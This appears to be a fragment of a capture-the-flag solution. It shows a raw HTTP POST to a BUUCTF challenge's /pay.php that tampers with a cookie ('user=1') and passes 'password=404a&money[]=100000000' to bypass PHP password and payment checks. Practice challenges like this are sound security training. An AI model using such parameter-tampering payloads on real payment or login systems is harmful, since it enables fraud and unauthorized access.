 POST /pay.php HTTP/1.1
Host: e6172748-6576-45c4-b090-64f04ee37acc.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://e6172748-6576-45c4-b090-64f04ee37acc.node3.buuoj.cn/index.php
Connection: close
Cookie: UM_distinctid=177f00cd291849-0fe5aa9d4bed58-4c3f227c-144000-177f00cd293f6e; user=1
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
password=404a&money[]=100000000
<h
<p